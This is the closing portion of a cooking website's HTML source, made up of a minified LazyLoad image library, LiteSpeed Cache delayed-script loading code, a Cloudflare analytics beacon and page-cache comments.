A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 19:30:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 19:30:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/30d789a07829dd33ac8c05217bc6c610.css -->